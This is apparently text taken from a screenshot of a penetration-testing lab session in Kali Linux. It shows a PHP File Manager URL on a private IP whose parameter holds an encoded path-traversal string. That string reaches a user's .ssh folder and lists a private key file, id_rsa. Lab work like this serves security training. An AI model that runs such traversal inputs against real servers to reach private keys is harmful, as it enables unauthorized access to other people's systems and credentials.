 192.168.241.43/index.php?p=..%2F..%2F..%2F..%2F..%2F%2Fhome%2Fbrian%2F.ssh
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. .. .. .. .. home brian .ssh
Name Size Modified Owner
..
authorized_keys 571 B 21.04.24 20:55 brian:brian
id_rsa 2.59 KiB 21.04.24 20:54 brian:brian
id_rsa.pub 571 B 21.04.24 20:54 brian:brian
known_hosts 978 B 21.04.24 21:00 brian:brian
known_hosts.old 142 B 21.04.24 20:59 brian:brian
Full size: 4.8 KiB, files: 5, folders: 0
Select all Unselect all Invert selection
PHP File Manager